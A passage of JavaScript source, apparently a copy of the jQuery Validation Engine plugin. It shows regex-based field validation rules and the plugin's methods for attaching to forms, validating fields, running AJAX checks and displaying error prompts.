                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Invalid URL"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Numbers only"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Letters only"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Letters only (accents allowed)"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No special characters allowed"
                },
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
				"ajaxUserCallPhp": {
                    "url": "phpajax/ajaxValidateFieldUser.php",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This username is available",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* This name is already taken",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This name is available",
                    // speaks by itself
                    "alertTextLoad": "* Validating, please wait"
                },
				 "ajaxNameCallPhp": {
	                    // remote json service location
	                    "url": "phpajax/ajaxValidateFieldName.php",
	                    // error
	                    "alertText": "* This name is already taken",
	                    // speaks by itself
	                    "alertTextLoad": "* Validating, please wait"
	                },
                "validate2fields": {
                    "alertText": "* Please input HELLO"
                },
	            //tls warning:homegrown not fielded 
                "dateFormat":{
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
                    "alertText": "* Invalid Date"
                },
                //tls warning:homegrown not fielded 
				"dateTimeFormat": {
	                "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
                    "alertText": "* Invalid Date or Date Format",
                    "alertText2": "Expected Format: ",
                    "alertText3": "mm/dd/yyyy hh:mm:ss AM|PM or ", 
                    "alertText4": "yyyy-mm-dd hh:mm:ss AM|PM"
	            }
            };
            
        }
    };

    $.validationEngineLanguage.newLang();
    
})(jQuery18);

break;
}
}

function InitFormValidation()
{
 (function($) {

	"use strict";

	var methods = {

		/**
		* Kind of the constructor, called before any action
		* @param {Map} user options
		*/
		init: function(options) {
			var form = this;
			if (!form.data('jqv') || form.data('jqv') == null ) {
				options = methods._saveOptions(form, options);
				// bind all formError elements to close on click
				$(document).on("click", ".formError", function() {
					$(this).fadeOut(150, function() {
						// remove prompt once invisible
						$(this).closest('.formErrorOuter').remove();
					});
				});
			}
			return this;
		 },
		/**
		* Attachs jQuery.validationEngine to form.submit and field.blur events
		* Takes an optional params: a list of options
		* ie. jQuery("#formID1").validationEngine('attach', {promptPosition : "centerRight"});
		*/
		attach: function(userOptions) {

			var form = this;
			var options;

			if(userOptions)
				options = methods._saveOptions(form, userOptions);
			else
				options = form.data('jqv');

			options.validateAttribute = (form.find("[data-validation-engine*=validate]").length) ? "data-validation-engine" : "class";
			if (options.binded) {

				// delegate fields
				form.on(options.validationEventTrigger, "["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)", methods._onFieldEvent);
				form.on("click", "["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]", methods._onFieldEvent);
				form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]", {"delay": 300}, methods._onFieldEvent);
			}
			if (options.autoPositionUpdate) {
				$(window).bind("resize", {
					"noAnimation": true,
					"formElem": form
				}, methods.updatePromptsPosition);
			}
			form.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']", methods._submitButtonClick);
			form.removeData('jqv_submitButton');

			// bind form.submit
			form.on("submit", methods._onSubmitEvent);
			return this;
		},
		/**
		* Unregisters any bindings that may point to jQuery.validaitonEngine
		*/
		detach: function() {

			var form = this;
			var options = form.data('jqv');

			// unbind fields
			form.off(options.validationEventTrigger, "["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)", methods._onFieldEvent);
			form.off("click", "["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]", methods._onFieldEvent);
			form.off(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]", methods._onFieldEvent);

			// unbind form.submit
			form.off("submit", methods._onSubmitEvent);
			form.removeData('jqv');

			form.off("click", "a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']", methods._submitButtonClick);
			form.removeData('jqv_submitButton');

			if (options.autoPositionUpdate)
				$(window).off("resize", methods.updatePromptsPosition);

			return this;
		},
		/**
		* Validates either a form or a list of fields, shows prompts accordingly.
		* Note: There is no ajax form validation with this method, only field ajax validation are evaluated
		*
		* @return true if the form validates, false if it fails
		*/
		validate: function(userOptions) {
			var element = $(this);
			var valid = null;
			var options;

			if (element.is("form") || element.hasClass("validationEngineContainer")) {
				if (element.hasClass('validating')) {
					// form is already validating.
					// Should abort old validation and start new one. I don't know how to implement it.
					return false;
				} else {
					element.addClass('validating');
					if(userOptions)
						options = methods._saveOptions(element, userOptions);
					else
						options = element.data('jqv');
					var valid = methods._validateFields(this);

					// If the form doesn't validate, clear the 'validating' class before the user has a chance to submit again
					setTimeout(function(){
						element.removeClass('validating');
					}, 100);
					if (valid && options.onSuccess) {
						options.onSuccess();
					} else if (!valid && options.onFailure) {
						options.onFailure();
					}
				}
			} else if (element.is('form') || element.hasClass('validationEngineContainer')) {
				element.removeClass('validating');
			} else {
				// field validation
				var form = element.closest('form, .validationEngineContainer'),
					options = (form.data('jqv')) ? form.data('jqv') : $.validationEngine.defaults,
					valid = methods._validateField(element, options);
			}
			if(options.onValidationComplete) {
				// !! ensures that an undefined return is interpreted as return false but allows a onValidationComplete() to possibly return true and have form continue processing
				return !!options.onValidationComplete(form, valid);
			}
			return valid;
		},
		/**
		*  Redraw prompts position, useful when you change the DOM state when validating
		*/
		updatePromptsPosition: function(event) {

			if (event && this == window) {
				var form = event.data.formElem;
				var noAnimation = event.data.noAnimation;
			}
			else
				var form = $(this.closest('form, .validationEngineContainer'));

			var options = form.data('jqv');
			// No option, take default one
			if (!options)
				options = methods._saveOptions(form, options);
			form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){
				var field = $(this);
				if (options.prettySelect && field.is(":hidden"))
				  field = form.find("#" + options.usePrefix + field.attr('id') + options.useSuffix);
				var prompt = methods._getPrompt(field);
				var promptText = $(prompt).find(".formErrorContent").html();

				if(prompt)
					methods._updatePrompt(field, $(prompt), promptText, undefined, false, options, noAnimation);
			});
			return this;
		},
		/**
		* Displays a prompt on a element.
		* Note that the element needs an id!
		*
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {String} possible values topLeft, topRight, bottomLeft, centerRight, bottomRight
		*/
		showPrompt: function(promptText, type, promptPosition, showArrow) {
			var form = this.closest('form, .validationEngineContainer');
			var options = form.data('jqv');
			// No option, take default one
			if(!options)
				options = methods._saveOptions(this, options);
			if(promptPosition)
				options.promptPosition=promptPosition;
			options.showArrow = showArrow==true;

			methods._showPrompt(this, promptText, type, false, options);
			return this;
		},
		/**
		* Closes form error prompts, CAN be invidual
		*/
		hide: function() {
			 var form = $(this).closest('form, .validationEngineContainer');
			 var options = form.data('jqv');
			 // No option, take default one
			 if (!options)
				options = methods._saveOptions(form, options);
			 var fadeDuration = (options && options.fadeDuration) ? options.fadeDuration : 0.3;
			 var closingtag;

			 if($(this).is("form") || $(this).hasClass("validationEngineContainer")) {
				 closingtag = "parentForm"+methods._getClassName($(this).attr("id"));
			 } else {
				 closingtag = methods._getClassName($(this).attr("id")) +"formError";
			 }
			 $('.'+closingtag).fadeTo(fadeDuration, 0.3, function() {
				 $(this).closest('.formErrorOuter').remove();
			 });
			 return this;
		 },
		 /**
		 * Closes all error prompts on the page
		 */
		 hideAll: function() {

			 var form = this;
			 var options = form.data('jqv');
			 var duration = options ? options.fadeDuration:300;
			 $('.formError').fadeTo(duration, 300, function() {
				 $(this).closest('.formErrorOuter').remove();
			 });
			 return this;
		 },
		/**
		* Typically called when user exists a field using tab or a mouse click, triggers a field
		* validation
		*/
		_onFieldEvent: function(event) {
			var field = $(this);
			var form = field.closest('form, .validationEngineContainer');
			var options = form.data('jqv');
			// No option, take default one
			if (!options)
				options = methods._saveOptions(form, options);
			options.eventTrigger = "field";

            if (options.notEmpty == true){

                if(field.val().length > 0){
                    // validate the current field
                    window.setTimeout(function() {
                        methods._validateField(field, options);
                    }, (event.data) ? event.data.delay : 0);

                }

            }else{

                // validate the current field
                window.setTimeout(function() {
                    methods._validateField(field, options);
                }, (event.data) ? event.data.delay : 0);

            }




		},
		/**
		* Called when the form is submited, shows prompts accordingly
		*
		* @param {jqObject}
		*            form
		* @return false if form submission needs to be cancelled
		*/
		_onSubmitEvent: function() {
			var form = $(this);
			var options = form.data('jqv');

			//check if it is trigger from skipped button
			if (form.data("jqv_submitButton")){
				var submitButton = $("#" + form.data("jqv_submitButton"));
				if (submitButton){
					if (submitButton.length > 0){
						if (submitButton.hasClass("validate-skip") || submitButton.attr("data-validation-engine-skip") == "true")
							return true;
					}
				}
			}

			options.eventTrigger = "submit";

			// validate each field
			// (- skip field ajax validation, not necessary IF we will perform an ajax form validation)
			var r=methods._validateFields(form);

			if (r && options.ajaxFormValidation) {
				methods._validateFormWithAjax(form, options);
				// cancel form auto-submission - process with async call onAjaxFormComplete
				return false;
			}

			if(options.onValidationComplete) {
				// !! ensures that an undefined return is interpreted as return false but allows a onValidationComplete() to possibly return true and have form continue processing
				return !!options.onValidationComplete(form, r);
			}
			return r;
		},
		/**
		* Return true if the ajax field validations passed so far
		* @param {Object} options
		* @return true, is all ajax validation passed so far (remember ajax is async)
		*/
		_checkAjaxStatus: function(options) {
			var status = true;
			$.each(options.ajaxValidCache, function(key, value) {
				if (!value) {
					status = false;
					// break the each
					return false;
				}
			});
			return status;
		},

		/**
		* Return true if the ajax field is validated
		* @param {String} fieldid
		* @param {Object} options
		* @return true, if validation passed, false if false or doesn't exist
		*/
		_checkAjaxFieldStatus: function(fieldid, options) {
			return options.ajaxValidCache[fieldid] == true;
		},
		/**
		* Validates form fields, shows prompts accordingly
		*
		* @param {jqObject}
		*            form
		* @param {skipAjaxFieldValidation}
		*            boolean - when set to true, ajax field validation is skipped, typically used when the submit button is clicked
		*
		* @return true if form is valid, false if not, undefined if ajax form validation is done
		*/
		_validateFields: function(form) {
			var options = form.data('jqv');

			// this variable is set to true if an error is found
			var errorFound = false;

			// Trigger hook, start validation
			form.trigger("jqv.form.validating");
			// first, evaluate status of non ajax fields
			var first_err=null;
			form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each( function() {
				var field = $(this);
				var names = [];
				if ($.inArray(field.attr('name'), names) < 0) {
					errorFound |= methods._validateField(field, options);
					if (errorFound && first_err==null)
						if (field.is(":hidden") && options.prettySelect)
							first_err = field = form.find("#" + options.usePrefix + methods._jqSelector(field.attr('id')) + options.useSuffix);
						else {

							//Check if we need to adjust what element to show the prompt on
							//and and such scroll to instead
							if(field.data('jqv-prompt-at') instanceof jQuery ){
								field = field.data('jqv-prompt-at');
							} else if(field.data('jqv-prompt-at')) {
								field = $(field.data('jqv-prompt-at'));
							}
							first_err=field;
						}
					if (options.doNotShowAllErrosOnSubmit)
						return false;
					names.push(field.attr('name'));

					//if option set, stop checking validation rules after one error is found
					if(options.showOneMessage == true && errorFound){
						return false;
					}
				}
			});

			// second, check to see if all ajax calls completed ok
			// errorFound |= !methods._checkAjaxStatus(options);

			// third, check status and scroll the container accordingly
			form.trigger("jqv.form.result", [errorFound]);

			if (errorFound) {
				if (options.scroll) {
					var destination=first_err.offset().top;
					var fixleft = first_err.offset().left;

					//prompt positioning adjustment support. Usage: positionType:Xshift,Yshift (for ex.: bottomLeft:+20 or bottomLeft:-20,+10)
					var positionType=options.promptPosition;
					if (typeof(positionType)=='string' && positionType.indexOf(":")!=-1)
						positionType=positionType.substring(0,positionType.indexOf(":"));

					if (positionType!="bottomRight" && positionType!="bottomLeft") {
						var prompt_err= methods._getPrompt(first_err);
						if (prompt_err) {
							destination=prompt_err.offset().top;
						}
					}

					// Offset the amount the page scrolls by an amount in px to accomodate fixed elements at top of page
					if (options.scrollOffset) {
						destination -= options.scrollOffset;
					}

					// get the position of the first error, there should be at least one, no need to check this
					//var destination = form.find(".formError:not('.greenPopup'):first").offset().top;
					if (options.isOverflown) {
						var overflowDIV = $(options.overflownDIV);
						if(!overflowDIV.length) return false;
						var scrollContainerScroll = overflowDIV.scrollTop();
						var scrollContainerPos = -parseInt(overflowDIV.offset().top);

						destination += scrollContainerScroll + scrollContainerPos - 5;
						var scrollContainer = $(options.overflownDIV).filter(":not(:animated)");

						scrollContainer.animate({ scrollTop: destination }, 1100, function(){
							if(options.focusFirstField) first_err.focus();
						});

					} else {
						$("html, body").animate({
							scrollTop: destination
						}, 1100, function(){
							if(options.focusFirstField) first_err.focus();
						});
						$("html, body").animate({scrollLeft: fixleft},1100)
					}

				} else if(options.focusFirstField)
					first_err.focus();
				return false;
			}
			return true;
		},
		/**
		* This method is called to perform an ajax form validation.
		* During this process all the (field, value) pairs are sent to the server which returns a list of invalid fields or true
		*
		* @param {jqObject} form
		* @param {Map} options
		*/
		_validateFormWithAjax: function(form, options) {

			var data = form.serialize();
									var type = (options.ajaxFormValidationMethod) ? options.ajaxFormValidationMethod : "GET";
			var url = (options.ajaxFormValidationURL) ? options.ajaxFormValidationURL : form.attr("action");
									var dataType = (options.dataType) ? options.dataType : "json";
			$.ajax({
				type: type,
				url: url,
				cache: false,
				dataType: dataType,
				data: data,
				form: form,
				methods: methods,
				options: options,
				beforeSend: function() {
					return options.onBeforeAjaxFormValidation(form, options);
				},
				error: function(data, transport) {
					if (options.onFailure) {
						options.onFailure(data, transport);
					} else {
						methods._ajaxError(data, transport);
					}
				},
				success: function(json) {
					if ((dataType == "json") && (json !== true)) {
						// getting to this case doesn't necessary means that the form is invalid
						// the server may return green or closing prompt actions
						// this flag helps figuring it out
						var errorInForm=false;
						for (var i = 0; i < json.length; i++) {
							var value = json[i];

							var errorFieldId = value[0];
							var errorField = $($("#" + errorFieldId)[0]);

							// make sure we found the element
							if (errorField.length == 1) {

								// promptText or selector
								var msg = value[2];
								// if the field is valid
								if (value[1] == true) {

									if (msg == ""  || !msg){
										// if for some reason, status==true and error="", just close the prompt
										methods._closePrompt(errorField);
									} else {
										// the field is valid, but we are displaying a green prompt
										if (options.allrules[msg]) {
											var txt = options.allrules[msg].alertTextOk;
											if (txt)
												msg = txt;
										}
										if (options.showPrompts) methods._showPrompt(errorField, msg, "pass", false, options, true);
									}
								} else {
									// the field is invalid, show the red error prompt
									errorInForm|=true;
									if (options.allrules[msg]) {
										var txt = options.allrules[msg].alertText;
										if (txt)
											msg = txt;
									}
									if(options.showPrompts) methods._showPrompt(errorField, msg, "", false, options, true);
								}
							}
						}
						options.onAjaxFormComplete(!errorInForm, form, json, options);
					} else
						options.onAjaxFormComplete(true, form, json, options);

				}
			});

		},
		/**
		* Validates field, shows prompts accordingly
		*
		* @param {jqObject}
		*            field
		* @param {Array[String]}
		*            field's validation rules
		* @param {Map}
		*            user options
		* @return false if field is valid (It is inversed for *fields*, it return false on validate and true on errors.)
		*/
		_validateField: function(field, options, skipAjaxValidation) {
			if (!field.attr("id")) {
				field.attr("id", "form-validation-field-" + $.validationEngine.fieldIdCounter);
				++$.validationEngine.fieldIdCounter;
			}

			if(field.hasClass(options.ignoreFieldsWithClass))
				return false;

           if (!options.validateNonVisibleFields && (field.is(":hidden") && !options.prettySelect || field.parent().is(":hidden")))
				return false;

			var rulesParsing = field.attr(options.validateAttribute);
			var getRules = /validate\[(.*)\]/.exec(rulesParsing);

			if (!getRules)
				return false;
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);

			// true if we ran the ajax validation, tells the logic to stop messing with prompts
			var isAjaxValidator = false;
			var fieldName = field.attr("name");
			var promptText = "";
			var promptType = "";
			var required = false;
			var limitErrors = false;
			options.isError = false;
			options.showArrow = true;

			// If the programmer wants to limit the amount of error messages per field,
			if (options.maxErrorsPerField > 0) {
				limitErrors = true;
			}

			var form = $(field.closest("form, .validationEngineContainer"));
			// Fix for adding spaces in the rules
			for (var i = 0; i < rules.length; i++) {
				rules[i] = rules[i].replace(" ", "");
				// Remove any parsing errors
				if (rules[i] === '') {
					delete rules[i];
				}
			}

			for (var i = 0, field_errors = 0; i < rules.length; i++) {

				// If we are limiting errors, and have hit the max, break
				if (limitErrors && field_errors >= options.maxErrorsPerField) {
					// If we haven't hit a required yet, check to see if there is one in the validation rules for this
					// field and that it's index is greater or equal to our current index
					if (!required) {
						var have_required = $.inArray('required', rules);
						required = (have_required != -1 &&  have_required >= i);
					}
					break;
				}


				var errorMsg = undefined;
				switch (rules[i]) {

					case "required":
						required = true;
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._required);
						break;
					case "custom":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._custom);
						break;
					case "groupRequired":
						// Check is its the first of group, if not, reload validation with first field
						// AND continue normal validation on present field
						var classGroup = "["+options.validateAttribute+"*=" +rules[i + 1] +"]";
						var firstOfGroup = form.find(classGroup).eq(0);
						if(firstOfGroup[0] != field[0]){

							methods._validateField(firstOfGroup, options, skipAjaxValidation);
							options.showArrow = true;

						}
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._groupRequired);
						if(errorMsg)  required = true;
						options.showArrow = false;
						break;
					case "ajax":
						// AJAX defaults to returning it's loading message
						errorMsg = methods._ajax(field, rules, i, options);
						if (errorMsg) {
							promptType = "load";
						}
						break;
					case "minSize":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._minSize);
						break;
					case "maxSize":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._maxSize);
						break;
					case "min":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._min);
						break;
					case "max":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._max);
						break;
					case "past":
						errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._past);
						break;
					case "future":
						errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._future);
						break;
					case "dateRange":
						var classGroup = "["+options.validateAttribute+"*=" + rules[i + 1] + "]";
						options.firstOfGroup = form.find(classGroup).eq(0);
						options.secondOfGroup = form.find(classGroup).eq(1);

						//if one entry out of the pair has value then proceed to run through validation
						if (options.firstOfGroup[0].value || options.secondOfGroup[0].value) {
							errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._dateRange);
						}
						if (errorMsg) required = true;
						options.showArrow = false;
						break;

					case "dateTimeRange":
						var classGroup = "["+options.validateAttribute+"*=" + rules[i + 1] + "]";
						options.firstOfGroup = form.find(classGroup).eq(0);
						options.secondOfGroup = form.find(classGroup).eq(1);

						//if one entry out of the pair has value then proceed to run through validation
						if (options.firstOfGroup[0].value || options.secondOfGroup[0].value) {
							errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._dateTimeRange);
						}
						if (errorMsg) required = true;
						options.showArrow = false;
						break;
					case "maxCheckbox":
						field = $(form.find("input[name='" + fieldName + "']"));
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._maxCheckbox);
						break;
					case "minCheckbox":
						field = $(form.find("input[name='" + fieldName + "']"));
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._minCheckbox);
						break;
					case "equals":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._equals);
						break;
					case "funcCall":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._funcCall);
						break;
					case "creditCard":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._creditCard);
						break;
					case "condRequired":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._condRequired);
						if (errorMsg !== undefined) {
							required = true;
						}
						break;
					case "funcCallRequired":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._funcCallRequired);
						if (errorMsg !== undefined) {
							required = true;
						}
						break;

					default:
				}

				var end_validation = false;

				// If we were passed back an message object, check what the status was to determine what to do
				if (typeof errorMsg == "object") {
					switch (errorMsg.status) {
						case "_break":
							end_validation = true;
							break;
						// If we have an error message, set errorMsg to the error message
						case "_error":
							errorMsg = errorMsg.message;
							break;
						// If we want to throw an error, but not show a prompt, return early with true
						case "_error_no_prompt":
							return true;
							break;
						// Anything else we continue on
						default:
							break;
					}
				}

				//funcCallRequired, first in rules, and has error, skip anything else
				if( i==0 && str.indexOf('funcCallRequired')==0 && errorMsg !== undefined ){
					promptText += errorMsg + "<br/>";
					options.isError=true;
					field_errors++;
					end_validation=true;
				}

				// If it has been specified that validation should end now, break
				if (end_validation) {
					break;
				}

				// If we have a string, that means that we have an error, so add it to the error message.
				if (typeof errorMsg == 'string') {
					promptText += errorMsg + "<br/>";
					options.isError = true;
					field_errors++;
				}
			}
			// If the rules required is not added, an empty field is not validated
			//the 3rd condition is added so that even empty password fields should be equal
			//otherwise if one is filled and another left empty, the "equal" condition would fail
			//which does not make any sense
			if(!required && !(field.val()) && field.val().length < 1 && $.inArray('equals', rules) < 0) options.isError = false;

			// Hack for radio/checkbox group button, the validation go into the
			// first radio/checkbox of the group
			var fieldType = field.prop("type");
			var positionType=field.data("promptPosition") || options.promptPosition;

			if ((fieldType == "radio" || fieldType == "checkbox") && form.find("input[name='" + fieldName + "']").size() > 1) {
				if(positionType === 'inline') {
					field = $(form.find("input[name='" + fieldName + "'][type!=hidden]:last"));
				} else {
				field = $(form.find("input[name='" + fieldName + "'][type!=hidden]:first"));
				}
				options.showArrow = options.showArrowOnRadioAndCheckbox;
			}

			if(field.is(":hidden") && options.prettySelect) {
				field = form.find("#" + options.usePrefix + methods._jqSelector(field.attr('id')) + options.useSuffix);
			}

			if (options.isError && options.showPrompts){
				methods._showPrompt(field, promptText, promptType, false, options);
			}else{
				if (!isAjaxValidator) methods._closePrompt(field);
			}

			if (!isAjaxValidator) {
				field.trigger("jqv.field.result", [field, options.isError, promptText]);
			}

			/* Record error */
			var errindex = $.inArray(field[0], options.InvalidFields);
			if (errindex == -1) {
				if (options.isError)
				options.InvalidFields.push(field[0]);
			} else if (!options.isError) {
				options.InvalidFields.splice(errindex, 1);
			}

			methods._handleStatusCssClasses(field, options);

			/* run callback function for each field */
			if (options.isError && options.onFieldFailure)
				options.onFieldFailure(field);

			if (!options.isError && options.onFieldSuccess)
				options.onFieldSuccess(field);

			return options.isError;
		},
		/**
		* Handling css classes of fields indicating result of validation
		*
		* @param {jqObject}
		*            field
		* @param {Array[String]}
		*            field's validation rules
		* @private
		*/
		_handleStatusCssClasses: function(field, options) {
			/* remove all classes */
			if(options.addSuccessCssClassToField)
				field.removeClass(options.addSuccessCssClassToField);

			if(options.addFailureCssClassToField)
				field.removeClass(options.addFailureCssClassToField);

			/* Add classes */
			if (options.addSuccessCssClassToField && !options.isError)
				field.addClass(options.addSuccessCssClassToField);

			if (options.addFailureCssClassToField && options.isError)
				field.addClass(options.addFailureCssClassToField);
		},

		 /********************
		  * _getErrorMessage
		  *
		  * @param form
		  * @param field
		  * @param rule
		  * @param rules
		  * @param i
		  * @param options
		  * @param originalValidationMethod
		  * @return {*}
		  * @private
		  */
		 _getErrorMessage:function (form, field, rule, rules, i, options, originalValidationMethod) {
			 // If we are using the custon validation type, build the index for the rule.
			 // Otherwise if we are doing a function call, make the call and return the object
			 // that is passed back.
	 		 var rule_index = jQuery.inArray(rule, rules);
			 if (rule === "custom" || rule === "funcCall" || rule === "funcCallRequired") {
				 var custom_validation_type = rules[rule_index + 1];
				 rule = rule + "[" + custom_validation_type + "]";
				 // Delete the rule from the rules array so that it doesn't try to call the
			    // same rule over again
			    delete(rules[rule_index]);
			 }
			 // Change the rule to the composite rule, if it was different from the original
			 var alteredRule = rule;


			 var element_classes = (field.attr("data-validation-engine")) ? field.attr("data-validation-engine") : field.attr("class");
			 var element_classes_array = element_classes.split(" ");

			 // Call the original validation method. If we are dealing with dates or checkboxes, also pass the form
			 var errorMsg;
			 if (rule == "future" || rule == "past"  || rule == "maxCheckbox" || rule == "minCheckbox") {
				 errorMsg = originalValidationMethod(form, field, rules, i, options);
			 } else {
				 errorMsg = originalValidationMethod(field, rules, i, options);
			 }

			 // If the original validation method returned an error and we have a custom error message,
			 // return the custom message instead. Otherwise return the original error message.
			 if (errorMsg != undefined) {
				 var custom_message = methods._getCustomErrorMessage($(field), element_classes_array, alteredRule, options);
				 if (custom_message) errorMsg = custom_message;
			 }
			 return errorMsg;

		 },
		 _getCustomErrorMessage:function (field, classes, rule, options) {
			var custom_message = false;
			var validityProp = /^custom\[.*\]$/.test(rule) ? methods._validityProp["custom"] : methods._validityProp[rule];
			 // If there is a validityProp for this rule, check to see if the field has an attribute for it
			if (validityProp != undefined) {
				custom_message = field.attr("data-errormessage-"+validityProp);
				// If there was an error message for it, return the message
				if (custom_message != undefined)
					return custom_message;
			}
			custom_message = field.attr("data-errormessage");
			 // If there is an inline custom error message, return it
			if (custom_message != undefined)
				return custom_message;
			var id = '#' + field.attr("id");
			// If we have custom messages for the element's id, get the message for the rule from the id.
			// Otherwise, if we have custom messages for the element's classes, use the first class message we find instead.
			if (typeof options.custom_error_messages[id] != "undefined" &&
				typeof options.custom_error_messages[id][rule] != "undefined" ) {
						  custom_message = options.custom_error_messages[id][rule]['message'];
			} else if (classes.length > 0) {
				for (var i = 0; i < classes.length && classes.length > 0; i++) {
					 var element_class = "." + classes[i];
